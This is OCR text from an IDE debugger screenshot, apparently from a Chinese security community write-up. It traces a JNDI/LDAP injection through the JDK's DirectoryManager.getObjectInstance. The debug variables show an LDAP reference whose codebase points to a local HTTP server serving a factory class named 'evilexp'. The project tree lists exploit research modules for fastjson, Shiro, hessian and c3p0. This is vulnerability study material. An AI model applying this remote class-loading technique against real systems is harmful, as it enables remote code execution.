 exp
版本控制
LDAP_Client
2
项目
LdapCtx.class
DirectoryManager.java
Obj.class
LDAP_Client.java
evil.java
GenericURLContext.class
InitialContext.java
ldapURLContext.class
PartialCompositeCo
阅读器模式
CC
fakes0u1
fastjson
hessian
JNDI
IHello
JNDI_RMI
JNDIClient
LDAP_Client
RMI_Server
test
ognl
org.example
rome
Shiro
Thymeleaf
c3p0_Poc
evil
exp
Shiro
resources
test
java
}
}
// use reference if possible
Reference ref = null;
if (refInfo instanceof Reference) {
ref = (Reference) refInfo;
} else if (refInfo instanceof Referenceable) {
ref = ((Referenceable)(refInfo)).getReference(); refInfo: "Reference Class Name: foo\n"
}
Object answer;
if (ref != null) {
185 String f = ref.getFactoryClassName();
186 if (f != null) {
187 // if reference identifies a factory, use exclusively
188
189 factory = getObjectFactoryFromReference(ref, f);
190 if (factory instanceof DirObjectFactory) {
191 return ((DirObjectFactory)factory).getObjectInstance(
192 ref, name, nameCtx, environment, attrs);
193 } else if (factory != null) {
194 return factory.getObjectInstance(ref, name, nameCtx,
195 environment);
01
m
调试
LDAP_Client
调试器
控制台
"main"@1 在组"main": 正在运行
getObjectInstance:185, DirectoryManager (javax.naming.spi)
c_lookup:1085, LdapCtx (com.sun.jndi.ldap)
p_lookup:542, ComponentContext (com.sun.jndi.toolkit.ctx)
lookup:177, PartialCompositeContext (com.sun.jndi.toolkit.ctx)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:94, ldapURLContext (com.sun.jndi.url.ldap)
lookup:417, InitialContext (javax.naming)
main:9, LDAP_Client (JNDI)
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意位置切换帧
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
equalsBean = 找不到局部变量'equalsBean'
toStringBean = 找不到局部变量'toStringBean'
static members of DirectoryManager
变量调试信息不可用
refInfo = {Reference@709} "Reference Class Name: foo\n"...视图
name = {CompositeName@659} "#evilexp"
nameCtx = {LdapCtx@664}
environment = {Hashtable@667} size = 0
attrs = {BasicAttributes@661} "{objectclass=objectClass: javaNamingReference, javacodebase=javaCodeBase: http://127.0.0.1:8000/, javafactory=javaFactory: evilexp, javaclassname=...视图
rt.jar > javax > naming > spi > DirectoryManager > getObjectInstance
185:1 LF UTF-8 4 个空格
先知社区